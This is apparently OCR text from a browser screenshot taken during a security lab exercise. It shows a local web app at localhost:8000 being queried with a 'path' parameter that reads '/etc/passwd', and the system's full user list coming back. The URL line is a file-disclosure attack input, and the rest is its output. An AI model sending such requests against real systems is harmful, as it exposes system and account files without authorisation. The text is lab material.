 Mozilla Firefox
localhost:8000/?path=//etc/
localhost:8000/?path=//etc//passw?
root:x:0:0:root:/root:/bin/ash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/mail:/sbin/nologin
news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
man:x:13:15:man:/usr/man:/sbin/nologin
postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
seclabexam:x:1000:1000::/home/seclabexam:/bin/bash
1 2 qterminal - ... Mozilla Firef... C N S IT 10:19